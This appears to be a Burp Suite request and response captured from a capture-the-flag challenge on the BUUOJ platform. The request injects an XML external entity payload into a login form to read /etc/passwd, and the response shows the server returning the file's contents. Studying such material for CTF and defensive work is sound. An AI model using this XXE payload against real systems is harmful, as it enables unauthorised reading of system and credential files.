 Request
Pretty Raw Hex
\n
1 POST /doLogin.php HTTP/1.1
2 Host: 797ea3c6-9078-462d-a89f-e14b5308423d.node5.buuoj.cn:81
3 Content-Length: 162
4 Accept: application/xml, text/xml, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/121.0.0.0 Safari/537.36
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://797ea3c6-9078-462d-a89f-e14b5308423d.node5.buuoj.cn:81
9 Referer: http://797ea3c6-9078-462d-a89f-e14b5308423d.node5.buuoj.cn:81/
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
12 Cookie: _ga=GA1.1.264694129.1703812686; _ga_6E1L856HPS=
GS1.1.1705389016.2.1.1705389134.0.0.0
13 Connection: close
14
15 <?xml version="1.0" encoding="UTF-8"?>
16 <!DOCTYPE foo[
17 <!ENTITY a SYSTEM "file:///etc/passwd">
18 ]>
19 <user><username>&a;</username><password>123</password></user>
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 15 Feb 2024 03:35:25 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 968
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9 Cache-Control: no-cache
10
11 <result>
<code>
0
</code>
<msg>
root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
27 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
29 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
30 </msg>
</result>